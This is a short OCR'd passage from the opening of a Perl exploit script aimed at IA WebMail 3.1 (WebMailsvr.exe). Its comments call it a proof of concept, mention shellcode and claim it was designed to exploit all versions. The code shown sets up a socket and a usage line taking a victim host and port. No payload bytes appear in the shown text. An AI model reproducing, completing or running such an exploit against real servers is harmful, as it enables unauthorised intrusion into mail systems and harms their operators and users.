
another shellcode which

# will deal with this. This exploit is 
for PoC purposes only :o)

#

# Notes:

#  - WebMailsvr.exe exits without 
consuming 100% resources in most

#    cases.

#  - This has only been tested with IA 
WebMail 3.1, however it was

#    designed to exploit all versions.

use IO::Socket;

if(!($ARGV[1]))

{

 print "Usage: iawebmail.pl <victim> 
<port>\n\n";
